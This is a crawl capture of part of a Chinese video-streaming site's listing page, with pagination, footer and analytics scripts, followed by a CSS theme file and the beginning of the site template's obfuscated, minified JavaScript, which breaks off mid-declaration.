		</li>
			</ul>
	<div class="fed-page-info fed-text-center">
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/index.php/vod/type/id/11/page/1.html">首页</a>
	<a class="fed-btns-info fed-rims-info fed-btns-disad" href="/index.php/vod/type/id/11/page/1.html">上页</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/11/page/2.html">2</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/11/page/3.html">3</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a>
	<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/11/page/877.html">877</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/877</a>
	<a class="fed-btns-info fed-rims-info" href="/index.php/vod/type/id/11/page/2.html">下页</a>
	<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/index.php/vod/type/id/11/page/877.html">尾页</a>
		<input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off">
    <a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/index.php/vod/type/id/11/page/PAGELINK.html" data-total="877" data-sp="_" >跳转</a>
</div>
<script type="text/javascript">
if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';
if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='42091';
</script>
</div>
<div class="fed-goto-info">
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'IGibWlndTEyMy55b3V0dWJlZS50b3A9MTc2ODU2MTkwOQ==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'migu123.youtubee.top', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/pingbi.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black">本站所有资源来自互联网，我们不储存任何资源。仅提供网吧及个人用户测试带宽使用，版权归原电影公司。</p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
		</p>
				<p class="fed-text-center fed-text-black">咪咕影院&nbsp;migu123.youtubee.top</p>
	</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a747d7ac78a4945b7321cc9c92b339f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://migu123.youtubee.top/template/vfed/asset/css/blues.css?v=3.1.6
body_size: 270
content:
a:hover {
	color: #2196F3;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #2196F3!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #2196F3!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #2196F3;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #2196F3;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #2196F3!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #2196F3!important;
	border-color: #2196F3!important;
}

--- FILE ---
content_type: application/javascript
request_url: http://migu123.youtubee.top/template/vfed/asset/js/global.js?v=3.1.6
body_size: 64825
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 \u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x